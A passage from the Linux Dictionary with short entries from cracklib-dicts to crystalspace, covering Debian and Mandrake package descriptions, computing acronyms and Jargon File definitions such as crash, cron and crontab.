RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cracklib−dicts*

The cracklib−dicts package includes the CrackLib dictionaries. CrackLib will need to use the dictionary appropriate to your system, which is normally put in /usr/share/dict/words. Cracklib−dicts also containsthe utilities necessary for the creation of new dictionaries. If you are installing CrackLib,

you should also install cracklib−dicts. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *cracklib−runtime*

A pro−active password checker library Run−time support programs which use the shared library in cracklib2 including programs to build the password dictionary databases used by the functions in the shared library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cracklib2*

A pro−active password checker library Shared library for cracklib2 which contains a C function which may be used in a passwd like program. The idea is simple: try to prevent users from choosing passwords that could be guessed by crack by filtering them out, at source. cracklib2 is NOT a replacement passwd program. cracklib2 is a LIBRARY. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRAFT*

Cray Research Adaptive FORTRAN (Cray, MPP, FORTRAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *craft*

Warcraft 2−like multi−player real−time strategy game You are a Viking and have to lead a nation. Your main task is to command citizens; you can tell them to harvest resources, or to build one of the 9 building types. The ultimate goal is to create enough knights, catapults etc. to wipe out the competing civilizations. You can play against other humans by sending a window to their X display, or against a pretty clever AI. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crafted*

Map editor for FreeCraft, the free WarCraft II clone. This is the map or from the FreeCraft Project, a realtime strategy game compatible with WarCraft II. This is the latest snapshot from the CVS repository. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRAM*

Cache RAM (RAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRAM*

Card Random Access Memory (RAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *cramfsprogs*

Tools for CramFs (Compressed ROM File System). This package contains tools that let you construct a CramFs (Compressed ROM File System) image from the contents of a given directory, as well as checking a constructed CramFs image and extracting its contents. Cram file systems are used for Debian INITRD images. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *crank*

A classical CRypto ANalysis toolKit Crank is short for "CRyptANalysis toolKit", and its overall purpose is to provide a powerful and extensible environment for solving classical (pen−and−paper) ciphers, providing as much automation as possible. Classical ciphers include common schemes like monoalphabetic substitutions, where each letter of the alphabet is mapped to another (usually different) letter consistently through the text. The first version of Crank is restricting itself to these special ciphers. Other algorithms forever devoid of Crank's attentions include Enigma, RSA, DES, MurkelFish, or anything else invented after 1900. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRAS*

Cable Repair Administrative System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crash*

1. n. A sudden, usually drastic failure. Most often said of the system (q.v., sense 1), esp. of magnetic disk drives (the term originally described what happens when the air gap of a hard disk collapses). "Three lusers lost their files in last night's disk crash." A disk crash that involves the read/write heads dropping onto the surface of the disks and scraping off the oxide may also be referred to as a `head crash', whereas the term `system crash' usually, though not always, implies that the operating system or other software was at fault. 2. v. To fail suddenly. "Has the system just crashed?" "Something crashed the OS!" See down. Also used transitively to indicate the cause of the crash (usually a person or a program, or both). "Those idiots playing SPACEWAR crashed the system." 3. vi. Sometimes said of people hitting the sack after a long hacking run; see gronk out. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crash*

A kernel debugging utility, allowing gdb like syntax. The core analysis suite is a self−contained tool that can be used to investigate either live systems, kernel core dumps created from the Kernel Core Dump patch offered by Mission Critical Linux, or kernel core dumps created by the LKCD patch offered by SGI. o The tool is loosely based on the SVR4 crash command, but has been completely integrated with gdb in order to be able to display formatted kernel data structures, disassemble source code, etc. o The current set of available commands consist of common kernel core analysis tools such as a context−specific stack traces, source code disassembly, kernel variable displays, memory display, dumps of linked−lists, etc. In addition, any gdb command may be entered, which in turn will be passed onto the gdb module for execution. o There are several commands that delve deeper into specific kernel subsystems, which also serve as templates for kernel developers to create new commands for analysis of a specific area of interest. Adding a new command is a simple affair, and a quick recompile adds it to the command menu. o The intent is to make the tool independent of Linux version dependencies, building in recognition of major kernel code changes so as to adapt to new kernel versions, while maintaining backwards compatibility. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Crash Recovery Kit*

The Crash Recovery Kit for Linux is based on Red Hat Linux. It can be used as a recovery disc for lots of systems, not just Linux. All Linux filesystems as well as FAT16 and FAT32 are supported. Version 2.4.18 was released March 31, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crashmail*

JAM and \*.MSG capable Fidonet tosser CrashMail II is basically a more portable version of CrashMail, a tosser for Amiga computers. Users of the old Amiga version will probably find some things familiar while some features are gone such as the ARexx port (for obvious reasons!) and the GUI configuration editor. The only feature that CrashMail II has and the old CrashMail hasn't is support for JAM messagebases. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crashme*

Stress tests operating system stability crashme generates strings of random bytes and then attempts to execute them. Used to test kernel stability. \*\*WARNING\*\* While Linux has been known to survive days and weeks of crashme, IT IS NOT GUARANTEED THAT YOUR SYSTEM WILL SURVIVE! DO NOT USE THIS PROGRAM UNLESS YOU REALLY WANT TO CRASH YOR COMPUTER From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crawl*

Dungeon Crawl, a text−based roguelike game Crawl is a fun game in the grand tradition of games like Rogue, Hack, and Moria. Your objective is to travel deep into a subterranean cave complex and retrieve the Orb of Zot, which is guarded by many horrible and hideous creatures. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRC*

Cyclic Redundancy Check[sum] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRC (Cyclic Redundancy Check)*

A form of a checksum that is able to detect accidental transmission errors. It is used on Ethernet in order to detect packet errors. It is also used on some operating systems in order to detect accidental errors in programs before running them. Key point: Like a checksum, a CRC is not able to detect intentional changes. You must use a cryptographic hash for that. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRCG*

Common Routing Connection Group From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRCG*

[fraunhofer] Center for Research in Computer Graphics (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRD*

Color Rendering Dictionary (PS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *createdisk*

Plex86 Empty Disk Image Utility This tool is part of the Plex86 project. Its purpose is to generate disk images that are used to allocate the guest operating system in Plex86 environment. It can be useful for other programs that also make use of disk images, like Bochs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *credentials*

Your authentication information, such as a password, token, or certificate. Since not all systems require a password to login, we use the more abstract term "credentials" to refer to this information. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CREN*

Corporation for Research and Educational Networking (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRET*

Color − Resolution Enhancement Technology (HP), "C−REt" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRFVC*

Connection Related Function Virtual Channel (UPC, UNI), "CRF(VC)" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRFVP*

Connection Related Function Virtual Path (UPC, UNI), "CRF(VP)" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRI*

Cray Research, Inc. (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *cricket*

Program for collection and display of time−series data This is Cricket. It is a configuration, polling, and data−display engine wrapped around the RRD tool by Tobias Oetiker. There are three user−visible pieces to Cricket: the collector, the grapher, and the config tree. The collector runs from cron and fetches data from a number of devices according to the info it finds in the config tree. The grapher is a CGI application that allows users to traverse the config tree from a web browser and see the data that the collector recorded. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRIMM*

Continuity Rambus Inline Memory Module (RIMM, IC, Rambus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crimson*

A hex−based tactical game Crimson Fields is a hex−based tactical war game in the tradition of Battle Isle (tm). Two players command their units on a map of hexagons, trying to accomplish mission objectives ranging from defending important locations to simply destroying all enemy forces. The game can either be played in 'hot seat' mode or via email. There's no AI opponent, yet. A simple editor can be used to create custom level files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRIN*

Centre de Recherche en Informatique de Nancy (org., France) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRISC*

Complex−Reduced Instruction Set Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRISP*

Complex−Reduced Instruction Set Processor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *criticalmass*

Shoot−em−up a la galaxian criticalmass, aka critter, is a shootemup in the style of Galaxian with very colorful and smooth graphics (provided that you have 3d acceleration) Note: criticalmass uses OpenGL, and will probably not run well if you do not have a 3d accelerator which is supported by X. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRJE*

Conversational Remote Job Entry (RJE) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CRL*

Certificate Revocation List From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRL*

Compile−time Reconfigurable Logic (RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *crlf*

/ker'l\*f/, sometimes /kru'l\*f/ or /C−R−L−F/ n. (often capitalized as `CRLF') A carriage return (CR, ASCII 0001101) followed by a line feed (LF, ASCII 0001010). More loosely, whatever it takes to get you from the end of one line of text to the beginning of the next line. See newline, terpri. Under Unix influence this usage has become less common (Unix uses a bare line feed as its `CRLF'). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CRLF*

Carriage Return − Line Feed (ASCII, DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CRM*

Customer Relationship Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cron*

A daemon for UNIX and UNIX−compatible operating systems which executes commands and processes at arbitrary times specified by a user or application. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Cron*

A Linux daemon that executes specified tasks at a designated time or interval (can be daily, weekly, etc....). From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*cron*

management of regular background processing cron is a background process (`daemon') that runs programs at regular intervals (for example, every minute, day, week or month); which processes are run and at what times are specified in the `crontab'. Users may also install crontabs so that processes are run on their behalf, though this feature can be disabled or restricted to particular users. Output from the commands is usually mailed to the system administrator (or to the user in question); you should probably install a mail system as well so that you can receive these messages. This cron package is configured by default to do various standard system maintenance tasks, such as ensuring that logfiles do not grow endlessly and overflow the disk. The lockfile−progs package is only a "Suggests" because of the poor way that dselect handles "Recomments", but I do strongly suggest that you install it; it prevents /etc/cron.daily/standard from running multiple times if something gets jammed. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cron*

On UNIX, the cron daemon automated background tasks (such as backups or rotating the logs). It is really the simplest of programs; it reads instructions from a file and executes the appropriate programs at the scheduled time. Key point: When the machine is compromised, intruders will often put backdoor jobs into the crontab. When the victim tries to clean up his/her machine, the jobs in the crontab will run giving the intruder control again. This sort of thing happened in the famous attack against the New York Times; they kept cleaning up the machine, but cron kept giving control back to the intruder. Typically, these jobs would run during the wee hours of the morning when nobody is looking. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cron−apt*

Automatic update of packages using apt This package contains a tool that is run by a cron job at regular intervals. By default it just updates the package list and download new packages without installing. You can instruct it to run anything that you can do with apt−get. It also sends mail (configurable) to the system administrator on errors. Observe that this tool is a security risk, so you should not set it to do more than necessary (automatic upgrade of all packages is NOT recommended). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cronolog*

Logfile rotator for web servers A simple program that reads log messages from its input and writes them to a set of output files, the names of which are constructed using template and the current date and time. The template uses the same format specifiers as the Unix date command (which are the same as the standard C strftime library function). It intended to be used in conjunction with a Web server, such as Apache, to split the access log into daily or monthly logs: TransferLog "|/usr/sbin/cronolog /var/log/apache/%Y/access.%Y.%m.%d.log" A cronosplit script is also included, to convert existing traditionally−rotated logs into this rotation format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cronosii*

fast, light−weight and functional GNOME e−mail client Cronos II is a powerful GNOME e−mail client. It has been designed to be fast, light, user−friendly, yet strong. Its strength resides in the extended configuration, that the user can manage dynamically without touching any code at all. The friendly aspect resides in the intuitive interface and in the simplicity of the environment and in the full compatibility with the GNOME Project. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crontab*

A short name for file /var/lib/crontab, which contains a list of Linux commands to be performed at specific times. A system administrator can use crontab as an automatic timer to trigger the initiation of important jobs. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crontabs*

The crontabs package contains root crontab files. Crontab is theprogram used to install, uninstall or list the tables used to drive thecron daemon. The cron daemon checks the crontab files to see when

particular commands are scheduled to be executed. If commands are scheduled, it executes them. Crontabs handles a basic system function, so it should be installed on your system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



secondary focus is utilization of new Linux features and recent tools and libraries. Version 1.1 was released March 24, 2003. From LWN Distribution List

# *crypt++el*

Emacs−Lisp Code for handling compressed and encrypted files Code for handling all sorts of compressed and encrypted files like: .gz, .tar.gz, .Z, .zip, PGP etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *cryptcat*

TCP/IP swiss army knife extended with twofish encryption Cryptcat is a simple Unix utility which reads and writes data across network connections, using TCP or UDP protocol while encrypting the data being transmitted. It is designed to be a reliable "back−end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature−rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built−in capabilities. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Cryptography*

The study of codes, cryptography refers to the making and breaking of algorithms to conceal or otherwise encrypt information. One of the most popular internet encryption schemes is PGP. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crystalspace*

Multiplatform 3D Game Development Kit Crystal Space is a free 3D game toolkit. It can be used for a variety of 3D visualization tasks. Many people will probably be interested in using Crystal Space as the basis of a 3D game, for which it is well suited. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





